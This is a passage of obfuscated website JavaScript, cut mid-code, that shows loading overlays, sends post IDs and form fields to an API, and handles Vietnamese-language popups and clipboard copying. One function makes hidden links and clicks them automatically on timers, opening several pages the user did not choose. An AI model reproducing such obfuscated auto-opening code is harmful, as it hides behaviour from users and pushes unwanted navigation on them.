-0x82,_0x207c0-0x11d,_0x491b8e-0x1c2);}if(_0x196e57[_0x2d0f1a(0x297,0xdf,0x224,0x159)]['closest'](_0xe4bb36['cvEDy'])){_0x196e57['preventDef'+_0x2d0f1a(0x16,-0x74,0xaa,-0x90)]();const _0xabf4f2=_0x196e57[_0x1db31b(0x452,0x535,0x4f0,0x5c1)]['closest'](_0xe4bb36['cvEDy']),_0x13127a=_0xabf4f2[_0x2d0f1a(0x1c1,0x168,0x1c3,0x220)+'te'](_0xe4bb36[_0x2d0f1a(0x185,0x71,0x14c,0x1ea)])||'',_0x1bd1c7=document[_0x2d0f1a(0x161,0x232,0x190,0x50)+'ent'](_0x1db31b(0x39b,0x3fb,0x45e,0x3e3));_0x1bd1c7[_0x2d0f1a(0x3e6,0x22b,0x2cc,0x28a)]=_0xe4bb36['buHUD'],_0x1bd1c7['style'][_0x1db31b(0x496,0x494,0x5b8,0x664)]=_0x2d0f1a(0x2d3,0x16a,0x196,0x111)+_0x2d0f1a(0x196,0x2a0,0x22d,0x2ae)+_0x1db31b(0x50b,0x4bd,0x532,0x490)+_0x2d0f1a(-0x7f,0x1d9,0xc4,0x206)+_0x1db31b(0x47e,0x349,0x478,0x338)+'left:\x200;\x0a\x20'+_0x1db31b(0x410,0x393,0x373,0x4c1)+_0x2d0f1a(0x30c,0x11c,0x270,0x184)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+'ight:\x20100%'+_0x2d0f1a(0x64,0x1d8,0x1ac,0x2a7)+_0x2d0f1a(0x386,0x45c,0x317,0x1e8)+_0x2d0f1a(0x3ae,0x1fa,0x2b1,0x3e1)+_0x2d0f1a(-0x5c,0x1ca,0xd2,0x1c7)+_0x2d0f1a(0x36f,0x2ef,0x2cf,0x3db)+'\x20\x20\x20\x20\x20\x20z-in'+'dex:\x209997;'+_0x1db31b(0x483,0x398,0x35a,0x39c)+_0x1db31b(0x50a,0x5a1,0x50a,0x3fa)+_0x1db31b(0x626,0x431,0x573,0x6b2)+_0x1db31b(0x3dc,0x447,0x50c,0x435)+_0x2d0f1a(0x20a,0x2df,0x263,0x228)+_0x2d0f1a(0x18d,0x1b2,0xe5,0x71)+_0x2d0f1a(0x13d,0xae,0x90,0x17)+_0x1db31b(0x40a,0x2ad,0x37a,0x4a9)+_0x2d0f1a(0x3f,0x20c,0x119,-0x2e)+'\x20\x20';const _0x455039=document['createElem'+'ent'](_0xe4bb36['JRFYj']);_0x455039[_0x1db31b(0x40e,0x656,0x557,0x4ef)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x2d0f1a(0x190,0x96,0x1cf,0xe1)+_0x2d0f1a(0x236,0x42a,0x325,0x41f)+_0x2d0f1a(0x75,0x92,0x1b5,0x85)+'padding:\x202'+_0x2d0f1a(0x2f6,0x208,0x28a,0x2a3)+_0x2d0f1a(0x18f,0x152,0x164,0x225)+_0x1db31b(0x747,0x667,0x5fa,0x686)+_0x2d0f1a(-0x5c,0x1c9,0xb8,0x1)+_0x1db31b(0x667,0x52b,0x533,0x5cc)+_0x1db31b(0x4d4,0x389,0x4d3,0x49b)+_0x2d0f1a(0x246,0x1a9,0x1af,0x218)+_0x2d0f1a(0x194,0x1ac,0x23e,0xf9)+_0x2d0f1a(0x2e4,0x380,0x2d3,0x308)+'y-content:'+_0x1db31b(0x349,0x4cc,0x37e,0x388)+'argin-bott'+_0x1db31b(0x3c9,0x37e,0x381,0x4b2)+_0x2d0f1a(0x140,0x315,0x214,0x17b)+'\x20\x20\x20\x20<div\x20c'+'lass=\x22circ'+_0x2d0f1a(0x302,0x3ad,0x2c7,0x185)+'\x22width:\x2010'+_0x1db31b(0x35c,0x40a,0x3be,0x3c5)+_0x1db31b(0x42c,0x629,0x568,0x5fa)+'ckground:\x20'+_0x1db31b(0x39f,0x439,0x3c3,0x486)+_0x2d0f1a(0x13c,0x8,0x15a,0xc3)+_0x2d0f1a(0x2bd,0x31c,0x2a8,0x34a)+_0x1db31b(0x284,0x442,0x371,0x44f)+_0x2d0f1a(0x263,0x24b,0x121,0x3d)+'ion:\x20bounc'+'e\x201.5s\x20inf'+_0x2d0f1a(0x398,0x2a5,0x24f,0x1c8)+'-in-out;\x22>'+_0x2d0f1a(0xfc,0xf4,0x245,0x326)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x1db31b(0x60d,0x5f4,0x57b,0x629)+'\x22circle\x22\x20s'+'tyle=\x22widt'+_0x2d0f1a(0x316,0x19a,0x274,0x2db)+_0x2d0f1a(0xe7,0x1c8,0x16a,0x1b6)+_0x2d0f1a(0x17f,0x263,0x185,0xca)+_0x2d0f1a(0x253,0x286,0x1e7,0x30b)+_0x1db31b(0x3bb,0x450,0x4f7,0x547)+_0x1db31b(0x419,0x42c,0x4d5,0x558)+_0x1db31b(0x4b7,0x499,0x488,0x58f)+_0x1db31b(0x45d,0x2eb,0x3d0,0x297)+_0x2d0f1a(0x27f,0x2c7,0x31b,0x293)+_0x2d0f1a(0xbc,0x1bb,0x15f,0x1fd)+_0x1db31b(0x34b,0x413,0x3a4,0x3a8)+'\x20ease-in-o'+'ut;\x20animat'+_0x1db31b(0x37f,0x572,0x4c2,0x5d0)+'\x200.2s;\x22></'+_0x1db31b(0x488,0x35d,0x4a2,0x4e8)+_0x1db31b(0x4db,0x5d3,0x4d3,0x579)+_0x2d0f1a(-0x40,0x50,0xd6,0x17f)+_0x2d0f1a(0x303,0x225,0x2bf,0x2f0)+'le=\x22width:'+_0x2d0f1a(-0xa4,0x62,0xa2,0x1d6)+_0x1db31b(0x50b,0x5f4,0x517,0x471)+_0x2d0f1a(0x1a9,-0x5c,0xec,0x178)+_0x1db31b(0x3a4,0x5fd,0x4e9,0x46c)+_0x2d0f1a(0x125,0x112,0x18b,0xfa)+'adius:\x2050%'+_0x1db31b(0x4a4,0x3ec,0x428,0x3cb)+'0\x205px;\x20ani'+_0x2d0f1a(0x22f,0x2e9,0x198,0x223)+'unce\x201.5s\x20'+_0x2d0f1a(0xd7,0xc4,0x191,0x203)+'ase-in-out'+';\x20animatio'+'n-delay:\x200'+_0x2d0f1a(0x2b1,0xea,0x220,0x315)+_0x2d0f1a(0x39e,0x3a3,0x2e4,0x1b7)+_0x1db31b(0x5a2,0x51b,0x4f8,0x49e)+_0x1db31b(0x62c,0x551,0x5cb,0x666)+_0x1db31b(0x27f,0x507,0x3ca,0x304)+_0x2d0f1a(0x10e,0x1c2,0x117,0xea)+_0x1db31b(0x5ee,0x464,0x563,0x640)+_0x1db31b(0x40c,0x57b,0x50b,0x636),_0x1bd1c7[_0x2d0f1a(0x13a,-0x6a,0x94,0x128)+'d'](_0x455039),document['body'][_0x2d0f1a(0x7f,0xb0,0x94,-0x86)+'d'](_0x1bd1c7);const _0x16e3bd=document['createElem'+'ent'](_0x1db31b(0x39e,0x4be,0x3db,0x4a7));_0x16e3bd['textConten'+'t']=_0x2d0f1a(0x293,0x11a,0x1de,0x299)+_0x1db31b(0x5bb,0x406,0x4eb,0x57f)+'bounce\x20{\x0a\x20'+_0x2d0f1a(0x267,0xdc,0x1d1,0x121)+_0x2d0f1a(0xbc,0x17e,0xa8,0x13f)+_0x2d0f1a(0x270,0x193,0x11f,0x23e)+_0x1db31b(0x401,0x475,0x44c,0x466)+_0x1db31b(0x51b,0x5d9,0x5da,0x71a)+'\x20\x20\x20\x20\x20\x20\x20\x2050'+_0x1db31b(0x338,0x2e5,0x357,0x37c)+_0x2d0f1a(0x14d,0x123,0x188,0x1c7)+_0x2d0f1a(0x220,0x359,0x2d5,0x1d4)+_0x1db31b(0x5af,0x3f8,0x46c,0x330)+'\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'+'\x20\x20',document[_0x2d0f1a(0x216,0x189,0x229,0x127)][_0x2d0f1a(0x1ad,-0x2e,0x94,-0x7f)+'d'](_0x16e3bd);const _0x1e390e={};_0x1e390e[_0x2d0f1a(0x1fe,0x1e8,0x2a6,0x1fd)+'pe']=_0x1db31b(0x5ea,0x66f,0x586,0x64b)+_0x2d0f1a(0x15d,0x33e,0x279,0x1dc);const _0x51eca4={};_0x51eca4['post_id']=_0x13127a,_0xe4bb36[_0x2d0f1a(0x162,0x2eb,0x299,0x307)](fetch,_0x51f207+(_0x2d0f1a(0x19f,-0x3a,0xf4,0x188)+'nt'),{'method':_0x1db31b(0x236,0x28d,0x378,0x24b),'headers':_0x1e390e,'body':JSON[_0x1db31b(0x497,0x4bb,0x394,0x291)](_0x51eca4)})[_0x2d0f1a(-0x12,0x34,0x140,0x125)](_0x18ffa6=>_0x18ffa6['json']())[_0x1db31b(0x3b6,0x38f,0x40c,0x38f)](_0xa8f49b=>{function _0x3ddcfc(_0x3078ec,_0x91bd7b,_0xae36ca,_0x4c6c46){return _0x1db31b(_0x3078ec-0x6f,_0x91bd7b-0x181,_0x91bd7b- -0x311,_0x4c6c46);}function _0x387f1b(_0x1f0988,_0x43eadd,_0xc85f5e,_0x249d07){return _0x1db31b(_0x1f0988-0x25,_0x43eadd-0x43,_0x43eadd- -0x242,_0x1f0988);}document[_0x387f1b(0x201,0x22f,0x25f,0x328)][_0x387f1b(0x235,0x31d,0x44d,0x231)+'d'](_0x1bd1c7);if(_0xa8f49b[_0x3ddcfc(0x121,0x23a,0x334,0xfe)]){const {overlay:_0x19c3d2,popup:_0x70f3ec}=_0xe4bb36[_0x387f1b(0x1f5,0x20b,0x332,0x25b)](_0x2bc946,_0xa8f49b[_0x3ddcfc(0x1f7,0x100,0x237,0x23)]);_0xe4bb36['YBDrs'](_0x126b73,_0x70f3ec),_0x54613e(_0x70f3ec),_0x19c3d2[_0x387f1b(0x302,0x1be,0xdf,0x2d2)+_0x387f1b(0xc0,0x13b,0x153,0x14d)](_0xe4bb36[_0x3ddcfc(0x109,0x157,0xf9,0x183)],function(_0x4195a8){function _0xebbc33(_0x18c2f1,_0x28aff2,_0x2db3f7,_0x20a7a9){return _0x387f1b(_0x28aff2,_0x20a7a9-0x147,_0x2db3f7-0x158,_0x20a7a9-0x1d8);}function _0x2bc341(_0x544a03,_0x217d9a,_0x2ba01a,_0x2288f6){return _0x387f1b(_0x217d9a,_0x2288f6- -0x191,_0x2ba01a-0x9f,_0x2288f6-0x1e6);}_0x4195a8[_0x2bc341(0x19c,0x25e,0x11b,0x11d)]===_0x19c3d2&&document['body'][_0xebbc33(0x4c0,0x522,0x323,0x464)+'d'](_0x19c3d2);}),_0xe4bb36[_0x3ddcfc(0x1b2,0x1d1,0x25d,0xdc)](setTimeout,function(){document['body']['removeChil'+'d'](_0x19c3d2);},-0x1*0x60ff1+-0x8*0xd477+0x13a9*0xe1);}else _0xe4bb36['ZZPiA'](alert,_0xa8f49b['message']||_0xe4bb36[_0x3ddcfc(0x5b,0x9c,0x5f,-0xab)]);})[_0x1db31b(0x4f9,0x597,0x4dc,0x3ea)](_0x24e624=>{function _0x1c086e(_0x1cd227,_0x566b23,_0x581a05,_0x3e8aa6){return _0x2d0f1a(_0x581a05,_0x566b23-0x121,_0x566b23-0x371,_0x3e8aa6-0x22);}function _0x508612(_0x1ea1d4,_0x5869f7,_0x1a96c7,_0x5cf56d){return _0x1db31b(_0x1ea1d4-0x15,_0x5869f7-0xc2,_0x5869f7- -0x414,_0x1a96c7);}_0x102de9[_0x1c086e(0x615,0x69e,0x68b,0x69c)](_0x102de9[_0x1c086e(0x534,0x46c,0x365,0x3a9)],'cNyyx')?(console[_0x1c086e(0x5c2,0x527,0x630,0x5e9)](_0x102de9[_0x508612(0x31c,0x1d7,0x12f,0xed)],_0x24e624),document['body'][_0x508612(0x15b,0x14b,0x6b,0xc7)+'d'](_0x1bd1c7),alert(_0x1c086e(0x49a,0x4e3,0x3c4,0x522)+_0x508612(0x71,0x198,0x246,0x58)+_0x508612(0x140,0x135,0xf3,0xfb)+'\x20Vui\x20lòng\x20'+_0x1c086e(0x73c,0x67e,0x74a,0x702)+'u.')):(_0x45e6b5[_0x1c086e(0x48a,0x480,0x33b,0x397)][_0x508612(0x10f,0x1d8,0x12a,0x2e5)]=_0x102de9[_0x508612(0x5a,0xee,-0x1e,0x1a5)],_0x232b85['style'][_0x1c086e(0x541,0x691,0x5fa,0x62d)]=_0x102de9[_0x1c086e(0x4e9,0x5a7,0x5ae,0x503)],_0x158f4f['style'][_0x1c086e(0x68b,0x691,0x635,0x7e0)]=_0x102de9[_0x508612(-0x8f,-0x4b,-0x105,-0xcb)]);});}});function _0x126b73(_0x1002bf){const _0x981733={'vDCJZ':function(_0x448d71,_0x591da6){function _0x247482(_0x32823e,_0x356808,_0x3b0b66,_0x5193c1){return _0x5046(_0x5193c1-0x2a9,_0x356808);}return _0xe4bb36[_0x247482(0x619,0x722,0x746,0x68d)](_0x448d71,_0x591da6);},'QUIvt':_0xe4bb36[_0xb810a(-0x27,-0xed,0x8e,-0x40)],'RGBXI':function(_0xc63b37,_0x2a60a2,_0x2855d0){return _0xc63b37(_0x2a60a2,_0x2855d0);},'VyHnh':_0xe4bb36['irBvE']},_0xef21e6=_0x1002bf[_0x9417ce(0x4b5,0x4a6,0x5e6,0x597)+'torAll'](_0xe4bb36['Deivh']);function _0x9417ce(_0x3fda22,_0x2aaa00,_0xfe44e7,_0x54372c){return _0x3e842e(_0x3fda22-0x1ce,_0xfe44e7,_0x2aaa00-0x583,_0x54372c-0x162);}function _0xb810a(_0x21a4e6,_0x253822,_0x239aaa,_0x2d0b63){return _0x5a2640(_0x2d0b63,_0x21a4e6- -0x2ca,_0x239aaa-0x55,_0x2d0b63-0x10e);}_0xef21e6[_0xb810a(-0x16a,-0x25b,-0x120,-0x17b)](_0x5d782b=>{function _0xd3ab31(_0x386663,_0x43f39f,_0x28b6da,_0x2dbee0){return _0x9417ce(_0x386663-0x43,_0x386663-0x2f,_0x43f39f,_0x2dbee0-0xa7);}function _0x55a0d2(_0x2f5e24,_0x1e69d6,_0x469b02,_0x4d0158){return _0x9417ce(_0x2f5e24-0x14,_0x4d0158-0x1d,_0x469b02,_0x4d0158-0x1ba);}_0x5d782b[_0x55a0d2(0x5db,0x600,0x3ea,0x53b)+_0xd3ab31(0x4ca,0x3f9,0x4d1,0x4bf)](_0xe4bb36[_0xd3ab31(0x5b5,0x62e,0x579,0x66c)],function(_0x2cdd9f){const _0x13198f={'PgWVW':function(_0x13d03c,_0x1bf6fe){function _0x2f7c79(_0x22db7d,_0x23b3a7,_0x20e042,_0x291003){return _0x5046(_0x20e042-0x206,_0x291003);}return _0x981733[_0x2f7c79(0x47e,0x67f,0x537,0x4d6)](_0x13d03c,_0x1bf6fe);},'bqVNj':_0x981733[_0x1f6675(0x42f,0x3af,0x4d2,0x333)],'wLkKJ':function(_0x3a6c6b,_0x3093a4,_0x3d5b01){function _0x33c84a(_0x269c90,_0x167aad,_0x3432f0,_0x2924d4){return _0x1f6675(_0x269c90-0xac,_0x3432f0- -0xaf,_0x2924d4,_0x2924d4-0x10e);}return _0x981733[_0x33c84a(0x2da,0x3e9,0x30d,0x243)](_0x3a6c6b,_0x3093a4,_0x3d5b01);}};_0x2cdd9f['preventDef'+'ault']();function _0x1cb8cd(_0x4bd47d,_0x15ddb2,_0x2104a4,_0x293051){return _0x55a0d2(_0x4bd47d-0x87,_0x15ddb2-0xaa,_0x4bd47d,_0x2104a4- -0x50c);}function _0x1f6675(_0x16db21,_0x5423a5,_0x2c311d,_0x14022b){return _0xd3ab31(_0x5423a5- -0x210,_0x2c311d,_0x2c311d-0x6,_0x14022b-0x143);}const _0x178394=_0x1002bf[_0x1cb8cd(-0x180,0xb5,-0x49,-0xdb)+_0x1f6675(0x3e0,0x45b,0x443,0x416)](_0x981733[_0x1f6675(0x484,0x3ea,0x3aa,0x2ce)])[_0x1cb8cd(0x1c4,0x297,0x18d,0x15b)+'t'];navigator[_0x1f6675(0x3f7,0x513,0x58e,0x4ff)][_0x1f6675(0x4bf,0x499,0x56e,0x5d3)](_0x178394)[_0x1cb8cd(0x143,-0xae,0x3b,-0xdf)](()=>{function _0x25648a(_0x389dd5,_0x7ed4e1,_0x4ec93d,_0x3db67e){return _0x1f6675(_0x389dd5-0x11d,_0x4ec93d- -0x97,_0x7ed4e1,_0x3db67e-0x14b);}function _0x37460f(_0x1aafa6,_0x22f202,_0x232181,_0x2c96cd){return _0x1cb8cd(_0x2c96cd,_0x22f202-0x67,_0x22f202-0x230,_0x2c96cd-0x66);}const _0x2abe39={'ZzMqU':function(_0x2ebe30,_0xf90013){return _0x13198f['PgWVW'](_0x2ebe30,_0xf90013);}};if('QOcea'!=='CsSPc'){const _0x3b8cc3=_0x5d782b['innerHTML'];_0x5d782b['innerHTML']=_0x13198f['bqVNj'],_0x13198f[_0x37460f(0x46e,0x444,0x39d,0x35a)](setTimeout,()=>{function _0x47b332(_0x209660,_0x127711,_0x5443ed,_0x4d7a3d){return _0x37460f(_0x209660-0x115,_0x127711-0x110,_0x5443ed-0x181,_0x209660);}_0x5d782b[_0x47b332(0x451,0x4c6,0x57c,0x4a2)]=_0x3b8cc3;},0x626+-0xd*-0x1dc+0x2b*-0x86);}else _0x2abe39[_0x25648a(0x25c,0x1f8,0x284,0x230)](_0x175028[_0x25648a(0x3fb,0x42a,0x396,0x3e6)],_0x4f2e64)&&_0x6efb00['body']['removeChil'+'d'](_0x27f3fd);});});});}function _0x54613e(_0x42110c){const _0x223308={'SSwof':_0xe4bb36[_0x349670(-0x1aa,-0x216,-0x112,-0x1f5)],'arznN':_0xe4bb36[_0x1043ff(0x47c,0x48b,0x4c0,0x395)],'OgEqF':_0xe4bb36[_0x349670(-0x13f,-0x1f9,-0xd7,-0x19)],'ucoAN':function(_0x3c4036,_0x836091){function _0x56a5c7(_0x366281,_0x2feaa6,_0x2c8817,_0x1535a4){return _0x1043ff(_0x2c8817- -0x312,_0x2feaa6-0xdb,_0x2c8817-0xf8,_0x366281);}return _0xe4bb36[_0x56a5c7(0xcf,0x249,0x206,0x305)](_0x3c4036,_0x836091);},'kCKSI':_0xe4bb36['GpeOG'],'mcPat':function(_0x351ab4,_0x30097c,_0x2c8734){return _0x351ab4(_0x30097c,_0x2c8734);},'SVJtF':function(_0x50cf22,_0x2d34f3){function _0x21c6f2(_0x4dd84d,_0x283b53,_0x3a675c,_0x3a601d){return _0x1043ff(_0x3a601d- -0x557,_0x283b53-0x149,_0x3a675c-0xaf,_0x4dd84d);}return _0xe4bb36[_0x21c6f2(0xf,0xd2,0xfc,0x1f)](_0x50cf22,_0x2d34f3);},'BgxTK':function(_0x1fc80c,_0x17637c){return _0x1fc80c>_0x17637c;},'djYLe':function(_0x13fd5f,_0x4935e6){function _0x1d4540(_0x42bb3b,_0x18071d,_0x5af46e,_0xee0865){return _0x1043ff(_0x5af46e- -0x193,_0x18071d-0x191,_0x5af46e-0x196,_0x42bb3b);}return _0xe4bb36[_0x1d4540(0x382,0x3a1,0x2d0,0x1fe)](_0x13fd5f,_0x4935e6);},'vOrzU':_0xe4bb36['JcMvJ'],'aUWRG':_0xe4bb36['pNRfO'],'etAaM':_0xe4bb36['XTzTD'],'asDUE':_0xe4bb36[_0x1043ff(0x4c6,0x3e4,0x52e,0x4c3)],'qFrzM':_0xe4bb36[_0x1043ff(0x6b3,0x706,0x652,0x766)],'NcTZl':_0xe4bb36['RXtdO']};function _0x1043ff(_0x59dac5,_0x646bc0,_0xc29cfe,_0x30b125){return _0x3e842e(_0x59dac5-0x51,_0x30b125,_0x59dac5-0x525,_0x30b125-0x1b5);}function _0x349670(_0x280ec4,_0xbc11a4,_0x57c4e4,_0x59e669){return _0x3e842e(_0x280ec4-0x198,_0x59e669,_0x57c4e4- -0x122,_0x59e669-0x147);}if(_0xe4bb36[_0x1043ff(0x68e,0x5c6,0x715,0x5e9)](_0x349670(-0xf3,-0x167,-0x1e2,-0xfb),_0xe4bb36['iIXRB'])){const _0x178d44={};_0x178d44[_0x349670(-0x69,-0x19c,-0x152,-0xf8)]=_0xe4bb36['buLvG'],_0x178d44['HIXzq']=_0xe4bb36['JxReg'],_0x178d44[_0x1043ff(0x4b9,0x51a,0x3b9,0x5cf)]=_0xe4bb36[_0x1043ff(0x47c,0x465,0x52a,0x3cd)];const _0x3c6606=_0x178d44;let _0x154c5e=_0x28dafd[_0x1043ff(0x51c,0x3f2,0x59f,0x5e4)+_0x349670(0x4b,0x4c,-0x6a,-0x137)]('a');_0x154c5e[_0x349670(0x21,0x8d,-0xa8,0xa2)]=_0x6068a9[_0x1043ff(0x44c,0x375,0x4ef,0x31b)][0x13*-0x7+-0x3c*0x13+-0x43*-0x13],_0x154c5e['target']=_0xe4bb36[_0x1043ff(0x597,0x47f,0x6cc,0x468)],_0x154c5e[_0x1043ff(0x44d,0x4ec,0x33c,0x4b1)]=_0xe4bb36['JxReg'],_0x154c5e[_0x349670(-0xef,-0x15b,-0x1ac,-0x14d)][_0x1043ff(0x6ac,0x653,0x630,0x643)]='none',_0x128d7a[_0x349670(-0x155,-0x211,-0x116,-0x13e)][_0x1043ff(0x420,0x495,0x424,0x516)+'d'](_0x154c5e),_0x154c5e[_0x349670(-0x1b8,-0xf4,-0x1c5,-0x309)](),_0x154c5e['remove']();for(let _0x4b0eb0=-0x615*-0x5+0x1b7f+-0x39e7;_0xe4bb36[_0x349670(-0x18b,-0x137,-0xcd,-0x212)](_0x4b0eb0,_0x41806f[_0x1043ff(0x44c,0x404,0x3fd,0x3c3)]['length']);_0x4b0eb0++){_0xe4bb36[_0x1043ff(0x5a2,0x660,0x6a8,0x606)](_0xed0156,()=>{function _0x39b13e(_0x28068a,_0x292161,_0x25ef4b,_0x270cc4){return _0x349670(_0x28068a-0xac,_0x292161-0xc8,_0x25ef4b-0x25c,_0x292161);}let _0x154916=_0x3cb8bc['createElem'+_0x637de7(0x2ed,0x3b8,0x463,0x3b0)]('a');_0x154916[_0x39b13e(0x1d7,0x254,0x1b4,0x1bd)]=_0x22c609[_0x637de7(0x2ca,0x2d9,0x1e5,0x21f)][_0x4b0eb0],_0x154916[_0x39b13e(0x114,0x2d7,0x1c5,0x301)]=_0x3c6606['uUCqS'];function _0x637de7(_0x555e46,_0x156a11,_0x4f1ae2,_0x34a52c){return _0x1043ff(_0x34a52c- -0x22d,_0x156a11-0xbb,_0x4f1ae2-0x135,_0x4f1ae2);}_0x154916[_0x637de7(0x175,0x2a2,0x24e,0x220)]=_0x3c6606['HIXzq'],_0x154916[_0x637de7(0x211,0x19a,0x2a5,0x26e)]['display']=_0x3c6606[_0x39b13e(0x19a,-0x57,0xce,0x1ef)],_0x2edd62[_0x39b13e(0x27f,0x71,0x146,0x27f)][_0x637de7(0x2cc,0x13e,0x246,0x1f3)+'d'](_0x154916),_0x154916[_0x39b13e(-0x33,0x128,0x97,0x114)](),_0x154916[_0x39b13e(-0x2a,0x57,0xa3,0x1f5)]();},_0xe4bb36[_0x349670(-0x203,0x39,-0x117,0x5)](0x1f78+0x2b*0x2b+0x6f5*-0x5,_0x4b0eb0*(-0xec*0x15+0x1878+-0x3f0)));}}else{const _0x1aa490=_0x42110c['querySelec'+_0x349670(-0xeb,-0x78,-0x69,-0xc7)](_0xe4bb36[_0x1043ff(0x5d6,0x6d2,0x5b1,0x68d)]);_0x1aa490&&_0x1aa490['addEventLi'+_0x1043ff(0x43d,0x4be,0x421,0x506)](_0xe4bb36[_0x1043ff(0x5c1,0x4ad,0x595,0x69c)],function(_0x339330){const _0x39caf8={'GNOWi':_0x223308[_0x2cb910(0x6e4,0x7ca,0x7ec,0x62b)],'Siqmu':_0x223308[_0x4c1cf5(0xab,-0x96,0x5c,-0x90)],'WovOk':_0x223308[_0x4c1cf5(0x3d,0xdc,0x29,-0x106)],'vEjdj':function(_0x24b48e,_0x48a9cd){function _0x1908cd(_0x162da4,_0x2b7a01,_0x373611,_0x24ed9e){return _0x4c1cf5(_0x2b7a01-0x45d,_0x24ed9e,_0x373611-0x8e,_0x24ed9e-0x16f);}return _0x223308[_0x1908cd(0x66b,0x5d9,0x65a,0x4be)](_0x24b48e,_0x48a9cd);},'DIlwz':_0x2cb910(0x5cd,0x62c,0x4a5,0x4d5),'mdIGW':function(_0x48e6f1,_0x27dd96){return _0x48e6f1<_0x27dd96;},'FyWqL':_0x2cb910(0x62f,0x643,0x5ea,0x72f),'fvpFK':_0x223308['kCKSI'],'QOYHJ':function(_0x9e2746,_0x3bfd12,_0x3a64f3){return _0x223308['mcPat'](_0x9e2746,_0x3bfd12,_0x3a64f3);},'nQCxx':function(_0xeaa381,_0x90f606){function _0x1ab863(_0x5ce447,_0x58c97e,_0x276d25,_0x21c62f){return _0x2cb910(_0x58c97e- -0x575,_0x276d25,_0x276d25-0x12c,_0x21c62f-0x6d);}return _0x223308[_0x1ab863(0x24e,0x1ae,0x2b0,0x1a5)](_0xeaa381,_0x90f606);},'COpfH':function(_0x144b4e,_0xfc4fd8){return _0x144b4e*_0xfc4fd8;},'yjHCu':function(_0x153725,_0x26df77){return _0x223308['BgxTK'](_0x153725,_0x26df77);},'xKxSD':function(_0x3fa6b0,_0x56e44b){function _0x3ccdfa(_0x2377f1,_0x5d9795,_0x52ce29,_0x9a1ba7){return _0x2cb910(_0x5d9795- -0x384,_0x9a1ba7,_0x52ce29-0x14a,_0x9a1ba7-0x141);}return _0x223308[_0x3ccdfa(0x23c,0x2aa,0x2ea,0x3c0)](_0x3fa6b0,_0x56e44b);},'QBVFY':_0x2cb910(0x712,0x6bd,0x6e6,0x78f),'LHOnO':_0x223308['vOrzU']};_0x339330['preventDef'+'ault']();const _0x772039=_0x1aa490[_0x4c1cf5(0x1f,0x110,0x70,0xcf)+'tor'](_0x4c1cf5(0x47,0x7e,0x161,0x8f)),_0x415b66=_0x772039[_0x4c1cf5(0x5f,0x16c,0x115,0x83)][_0x2cb910(0x4e6,0x4ae,0x469,0x4b4)](),_0x36865b=_0x1aa490[_0x2cb910(0x4c5,0x5d0,0x539,0x42e)+_0x2cb910(0x65b,0x563,0x518,0x575)](_0x223308[_0x2cb910(0x6ae,0x734,0x64b,0x59f)])[_0x2cb910(0x505,0x44b,0x5db,0x431)];function _0x2cb910(_0x284e2c,_0x50192c,_0x4dd7c6,_0x3e6f04){return _0x1043ff(_0x284e2c-0x7d,_0x50192c-0x182,_0x4dd7c6-0x8d,_0x50192c);}const _0x5b1927=_0x1aa490[_0x4c1cf5(0x126,0x1c1,0x10d,0x117)+'te'](_0x2cb910(0x5d1,0x693,0x52d,0x4ce)),_0x477832=_0x1aa490[_0x2cb910(0x4c5,0x3bf,0x3e1,0x616)+_0x4c1cf5(0x1b5,0x21f,0x6f,0x239)](_0x2cb910(0x63d,0x535,0x6e2,0x77c)+_0x2cb910(0x5b1,0x64d,0x4e7,0x6ef)),_0x10c570=_0x1aa490['querySelec'+_0x4c1cf5(0x1b5,0x65,0x207,0x116)](_0x223308[_0x4c1cf5(0x3f,0x10f,0x1,-0xf4)]),_0x5a6cfa=_0x1aa490['querySelec'+'tor'](_0x223308[_0x4c1cf5(0x292,0x1dc,0x385,0x2ad)]);function _0x4c1cf5(_0xe38cb3,_0x20d206,_0x185896,_0xf18a85){return _0x349670(_0xe38cb3-0x111,_0x20d206-0x1e7,_0xe38cb3-0x21e,_0x20d206);}if(!_0x415b66){if('DUTUu'!==_0x223308[_0x4c1cf5(0x211,0x267,0x144,0x2fc)])_0x3b1c96[_0x2cb910(0x5ae,0x684,0x4e7,0x6a1)][_0x2cb910(0x69c,0x771,0x5d2,0x67c)+'d'](_0x2c476b);else{_0x477832[_0x2cb910(0x518,0x493,0x4c2,0x5c5)][_0x4c1cf5(0x283,0x1b5,0x308,0x397)]=_0x223308[_0x4c1cf5(0x23e,0x333,0x188,0x335)];return;}}_0x5a6cfa['style'][_0x2cb910(0x729,0x78a,0x7d6,0x5d8)]=_0x4c1cf5(0x240,0x371,0x26c,0x18b),_0x10c570['style'][_0x2cb910(0x729,0x864,0x649,0x713)]=_0x4c1cf5(0xcf,0x4f,0x1ad,0xe);const _0xc6dcef={};_0xc6dcef[_0x4c1cf5(0x209,0x34e,0x1aa,0x2c8)+'pe']=_0x2cb910(0x6c3,0x5ab,0x5c0,0x734)+_0x4c1cf5(0x1dc,0x216,0x1ec,0x1ba);const _0x59bab2={};_0x59bab2[_0x2cb910(0x59e,0x658,0x6a3,0x5af)]=_0x415b66,_0x59bab2[_0x4c1cf5(0x187,0x21e,0xd7,0x181)]=_0x36865b,_0x59bab2[_0x4c1cf5(0x217,0x2f2,0xd8,0x332)]=_0x5b1927,_0x223308[_0x2cb910(0x5f1,0x5c8,0x6a3,0x49e)](fetch,_0x51f207+(_0x4c1cf5(0x191,0x1e2,0x26d,0x1b2)+'e'),{'method':_0x223308[_0x4c1cf5(0xa9,0x173,0x187,-0x8d)],'headers':_0xc6dcef,'body':JSON[_0x2cb910(0x4d1,0x623,0x4e3,0x38d)](_0x59bab2)})['then'](_0x15c048=>_0x15c048['json']())[_0x2cb910(0x549,0x4d7,0x515,0x5d8)](_0x5ca62d=>{const _0x5df53={};function _0x80c3c5(_0x1420e7,_0x211f13,_0x5346dd,_0x2744cb){return _0x2cb910(_0x5346dd- -0xe9,_0x1420e7,_0x5346dd-0x5e,_0x2744cb-0x35);}_0x5df53[_0x411ce4(0x1e7,0x9c,0x107,0x25)]=_0x39caf8['WovOk'],_0x5df53[_0x411ce4(0xf0,0x47,0x165,0x234)]=_0x39caf8[_0x80c3c5(0x5aa,0x515,0x464,0x4c0)];function _0x411ce4(_0x4e6395,_0xb7ad17,_0x390124,_0x34190d){return _0x2cb910(_0x390124- -0x5ab,_0x34190d,_0x390124-0x1c5,_0x34190d-0x166);}const 